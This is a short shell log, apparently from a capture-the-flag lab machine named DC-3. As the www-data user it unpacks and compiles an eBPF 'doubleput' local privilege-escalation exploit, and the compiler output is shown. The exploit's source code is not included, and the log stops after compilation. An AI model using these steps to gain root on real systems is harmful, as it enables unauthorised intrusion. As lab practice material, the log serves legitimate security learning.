 www-data@DC-3:/tmp/39772$ ls
ls
crasher.tar  ebpf_mapfd_doubleput_exploit  exploit.tar
www-data@DC-3:/tmp/39772$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ chmod +x compile.sh
chmod +x compile.sh
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$
10.0.74.59